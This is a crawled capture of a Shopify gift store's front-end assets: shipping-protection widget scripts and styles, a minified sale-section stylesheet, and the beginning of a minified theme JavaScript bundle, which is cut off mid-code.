      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056
body_size: 564
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/82/assets/natioalbossdaysale-style.css.map?v=54325734353772361241760960056 */


--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056
body_size: 35948
content:








window.theme=window.theme||{};window.slate=window.slate||{};!function(a,b,c){var d=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=c(d):"function"==typeof define&&define.amd?define(function(){return b[a]=c(d)}):b[a]=c(d)}("enquire",this,function(a){"use strict";function b(a,b){var c,d=0,e=a.length;for(d;e>d&&(c=b(a[d],d),c!==!1);d++);}function c(a){return"[object Array]"===Object.prototype.toString.apply(a)}function d(a){return"function"==typeof a}function e(a){this.options=a,!a.deferSetup&&this.setup()}function f(b,c){this.query=b,this.isUnconditional=c,this.handlers=[],this.mql=a(b);var d=this;this.listener=function(a){d.mql=a,d.assess()},this.mql.addListener(this.listener)}function g(){if(!a)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!a("only all").matches}return e.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(a){return this.options===a||this.options.match===a}},f.prototype={addHandler:function(a){var b=new e(a);this.handlers.push(b),this.matches()&&b.on()},removeHandler:function(a){var c=this.handlers;b(c,function(b,d){return b.equals(a)?(b.destroy(),!c.splice(d,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){b(this.handlers,function(a){a.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var a=this.matches()?"on":"off";b(this.handlers,function(b){b[a]()})}},g.prototype={register:function(a,e,g){var h=this.queries,i=g&&this.browserIsIncapable;return h[a]||(h[a]=new f(a,i)),d(e)&&(e={match:e}),c(e)||(e=[e]),b(e,function(b){d(b)&&(b={match:b}),h[a].addHandler(b)}),this},unregister:function(a,b){var c=this.queries[a];return c&&(b?c.removeHandler(b):(c.clear(),delete this.queries[a])),this}},new g});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.wrap.css(b.fixedContentPos?{overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}:{top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" 